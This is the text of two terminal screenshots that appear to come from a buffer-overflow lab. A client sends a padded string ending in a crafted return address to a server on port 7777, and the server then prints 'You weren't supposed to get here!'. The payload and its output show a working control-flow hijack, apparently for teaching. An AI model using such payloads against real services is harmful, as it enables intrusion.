 Terminal
File Edit View Terminal Tabs Help
bash-4.2$ client 128.46.4.88
Say something: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x18\x0e\x40\x00
You Said: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA@
Say something:
Terminal
File Edit View Terminal Tabs Help
bash-4.2$ server 7777
Connected from 128.46.4.88
RECEIVED: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA@RECEIVED BYTES: 43
You weren't supposed to get here!
bash-4.2$